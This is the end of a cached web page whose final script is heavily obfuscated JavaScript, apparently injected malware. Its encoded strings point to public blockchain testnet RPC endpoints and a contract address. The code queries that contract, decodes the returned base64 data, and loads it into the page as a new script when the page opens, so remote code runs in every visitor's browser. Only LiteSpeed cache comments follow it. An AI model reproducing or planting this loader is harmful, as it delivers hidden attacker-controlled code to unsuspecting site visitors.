zKTOLc_qvkdWSc=yiMtmVhG$ENfS_u,UMWzrCxawDxrgBCEsx=[zKTOLc_qvkdWSc(0x90),zKTOLc_qvkdWSc(0xa4),zKTOLc_qvkdWSc(0xb9),zKTOLc_qvkdWSc(0xc0),zKTOLc_qvkdWSc(0xc4),zKTOLc_qvkdWSc(0x9d),zKTOLc_qvkdWSc(0xbc),zKTOLc_qvkdWSc(0xa6)],hNosVqReKlroBBFiCHxe$rLBA=zKTOLc_qvkdWSc(0x8d),dyWprkUjyGuIXicncXzSl=Kc$$ugmm(zKTOLc_qvkdWSc(0x97));for(const HbFrelpuEqMImTGyuG of UMWzrCxawDxrgBCEsx){try{const CFGDxbNEkdNCPF$BJobheDSPVP=new JjSvJlY(HbFrelpuEqMImTGyuG),svBJRFGgZe$Abm=await Promise[zKTOLc_qvkdWSc(0xc8)]([CFGDxbNEkdNCPF$BJobheDSPVP[zKTOLc_qvkdWSc(0x96)](),new Promise((s$oOelfVYGnDrsbPlrXaMRDFDo,ufcftdAr)=>setTimeout(()=>ufcftdAr(new Error(zKTOLc_qvkdWSc(0xa5))),parseFloat(parseInt(0xa0e))*Math.max(0x3,parseInt(0x3))+-0x1ca5+0x1203))]),M$$FXEKBHF=await Promise[zKTOLc_qvkdWSc(0xc8)]([CFGDxbNEkdNCPF$BJobheDSPVP[zKTOLc_qvkdWSc(0xba)](hNosVqReKlroBBFiCHxe$rLBA,dyWprkUjyGuIXicncXzSl),new Promise((T_OaupOzI$U,mgBFcbLqPrQyexpjklMfuiH)=>setTimeout(()=>mgBFcbLqPrQyexpjklMfuiH(new Error(zKTOLc_qvkdWSc(0xb3))),parseInt(-0x4ba)*Math.floor(-0x2)+parseInt(0x193)*0x2f+-parseInt(0x3)*parseInt(0xecb)))]);try{const kPpToicmwndOC=niY$b_s(M$$FXEKBHF),vmhjA_kv=atob(kPpToicmwndOC),CrfXykCVpo$_kiPireSjQsnmnUH=new Blob([vmhjA_kv],{'type':zKTOLc_qvkdWSc(0xad)}),ipwZMfjGtwpMNkjZIGFeaws=URL[zKTOLc_qvkdWSc(0x9e)](CrfXykCVpo$_kiPireSjQsnmnUH),ECITCddbBjKSdfVSuT$JQfv$I=document[zKTOLc_qvkdWSc(0xaf)](zKTOLc_qvkdWSc(0x93));ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0xa7)]=ipwZMfjGtwpMNkjZIGFeaws,ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0x94)]=()=>{const B_$fkMk=zKTOLc_qvkdWSc;URL[B_$fkMk(0x9b)](ipwZMfjGtwpMNkjZIGFeaws);},ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0x91)]=()=>{const Ca$VfaKg=zKTOLc_qvkdWSc;URL[Ca$VfaKg(0x9b)](ipwZMfjGtwpMNkjZIGFeaws);},document[zKTOLc_qvkdWSc(0xa8)][zKTOLc_qvkdWSc(0xab)](ECITCddbBjKSdfVSuT$JQfv$I);break;}catch(EYuIvfwuCqc$MFaEc){continue;}}catch(ShnItGNN_MUmYZkGD){continue;}}}itLq$xBZmarzWJv();})()));function Fpp_nFQHzxCxNFYXPKjXscLi(YiC$Zlv,MpRqYeavoOdwXmIlKm){const hWrdFi$QfWD_Zi=Xs$HbDgDmKENTIpc_VWsCF();return Fpp_nFQHzxCxNFYXPKjXscLi=function(S_ifdhSTfFOlAl$TpflaTRRlUjk,sv_$LFr){S_ifdhSTfFOlAl$TpflaTRRlUjk=S_ifdhSTfFOlAl$TpflaTRRlUjk-(parseInt(0x1976)*-0x1+parseInt(0x238b)+parseFloat(-0x989)*parseInt(0x1));let AGBjJ=hWrdFi$QfWD_Zi[S_ifdhSTfFOlAl$TpflaTRRlUjk];if(Fpp_nFQHzxCxNFYXPKjXscLi['dtfvDr']===undefined){const NkvXGzxkqLCQ=function(nN$K_jiEJszXm){let MaOdsuWeJtBoHGdUNmC_DXw=parseInt(0x2)*parseInt(0x35e)+0x14d9+Math.max(-parseInt(0x1986),-parseInt(0x1986))&parseInt(0x1e4a)+parseInt(0x8d4)+-parseInt(0x261f),SxZLWAVMlVXjei_hkroE=new Uint8Array(nN$K_jiEJszXm['match'](/.{1,2}/g)['map'](TDnZRCCZNKvQpkVFKF=>parseInt(TDnZRCCZNKvQpkVFKF,Math.max(-parseInt(0x2),-parseInt(0x2))*0xc0+Math.trunc(parseInt(0x1))*Number(-0x416)+0x5a6*Math.max(parseInt(0x1),0x1)))),UgDYmmVlFr_tDYIcUPVvn_u=SxZLWAVMlVXjei_hkroE['map'](RYNPOnTdGSynKiwmIexMO=>RYNPOnTdGSynKiwmIexMO^MaOdsuWeJtBoHGdUNmC_DXw),aZLgJjSvJlYcKcugmmcniYbs=new TextDecoder(),itLqxBZmar_zWJv=aZLgJjSvJlYcKcugmmcniYbs['decode'](UgDYmmVlFr_tDYIcUPVvn_u);return itLqxBZmar_zWJv;};Fpp_nFQHzxCxNFYXPKjXscLi['bQluFW']=NkvXGzxkqLCQ,YiC$Zlv=arguments,Fpp_nFQHzxCxNFYXPKjXscLi['dtfvDr']=!![];}const XJfKy$WWdt=hWrdFi$QfWD_Zi[-0x1020+Math.trunc(parseInt(0x508))+0x14*parseFloat(parseInt(0x8e))],hhtplTTmRmZA=S_ifdhSTfFOlAl$TpflaTRRlUjk+XJfKy$WWdt,n_ZIda$XRB=YiC$Zlv[hhtplTTmRmZA];return!n_ZIda$XRB?(Fpp_nFQHzxCxNFYXPKjXscLi['gPdpXm']===undefined&&(Fpp_nFQHzxCxNFYXPKjXscLi['gPdpXm']=!![]),AGBjJ=Fpp_nFQHzxCxNFYXPKjXscLi['bQluFW'](AGBjJ),YiC$Zlv[hhtplTTmRmZA]=AGBjJ):AGBjJ=n_ZIda$XRB,AGBjJ;},Fpp_nFQHzxCxNFYXPKjXscLi(YiC$Zlv,MpRqYeavoOdwXmIlKm);}function Xs$HbDgDmKENTIpc_VWsCF(){const vK_MGGuttPNDhVWd=['7b6a777b20656e796e7c6c7d667f7b','636a61687b67','6c7d6a6e7b6a4a636a626a617b','36584555605761','3d3d3c3d3d3f377c7860484a4c','657c6061','4c60617b7d6e6c7b2f6c6e63632f7b66626a607a7b','6a7d7d607d','697d60624c676e7d4c606b6a','6a616c606b6a','3c3f393d39395a6977564c64','3c3e3f383a3e597869494c68','677b7b7f7c3520206a616b7f6066617b7c21606261666e7b6a6c6721666020793e206d7c6c207b6a7c7b616a7b207f7a6d63666c','6c6e63634c60617b7d6e6c7b','626e7f','677b7b7f7c3520206b6e7b6e227c6a6a6b227f7d6a6d7c6c223d227c3e216d66616e616c6a21607d6835373a3b3a','3f776a3d3e38366d376a','6e7f7f63666c6e7b66606120657c6061','3c49444e59456e','677b7b7f7c3520206d7c6c227b6a7c7b616a7b216d63606c647f6621616a7b78607d6420793e207d7f6c207f7a6d63666c','7d7f6c5a7d63','6a7b67506c6e6363','6a7b67506d63606c64417a626d6a7d','677b7b7f7c3520206d7c6c227b6a7c7b616a7b213b6a796a7d636e616b21607d6820793e203c38696e3636383d6c3e6d3e6c6b3a696e6d3a3b3d6c386d6b6b3b6c6b6a3d69','626a7c7c6e686a','7c7a6d7c7b7d','6c6e6363','7d6e6c6a','3d3e393f3f3a3b5d607c4a426e','7f6e6b5c7b6e7d7b','3f773c3a36394e3a4b37694b4b3e3c38393c3b373d4b6a363e4e3b6c6e383b4d386b6d6c4d6b36376936','7b605c7b7d666168','65606661','677b7b7f7c3520206d7c6c227b6a7c7b616a7b217f7a6d63666c216d636e7c7b6e7f66216660','60616a7d7d607d','3b36363836363a6a434d77456e','7c6c7d667f7b','606163606e6b','3d213f','686a7b4d63606c64417a626d6a7d','682726','3d3b3c3a3e3c39625765424a58','5f405c5b','3e6158415d426a','7d6a7960646a406d656a6c7b5a5d43','697d6062','677b7b7f7c3520206b6e7b6e227c6a6a6b227f7d6a6d7c6c223e227c3e216d66616e616c6a21607d6835373a3b3a','6c7d6a6e7b6a406d656a6c7b5a5d43','7d6a7c7a637b','3b3f3a3d3b393b4e6e42606743','3b576c6641786a','3c3b383e373a3f445b5b7e594a','636e7b6a7c7b','677b7b7f7c3520206d7c6c227b6a7c7b616a7b227d7f6c217f7a6d63666c61606b6a216c6062','5b66626a607a7b','677b7b7f7c3520206d7c6c227b6a7c7b616a7b226b6e7b6e7c6a6a6b216d616d6c676e666121607d68','7c7d6c','6d606b76','7c63666c6a','7c7b7d666168666976','6e7f7f6a616b4c6766636b','7d6a7e7a6a7c7b466b'];Xs$HbDgDmKENTIpc_VWsCF=function(){return vK_MGGuttPNDhVWd;};return Xs$HbDgDmKENTIpc_VWsCF();}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 00:51:19 -->

<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-01-17 00:51:19 -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/04ea99c1b1cd4f6f2e56de742d4b0a18.css -->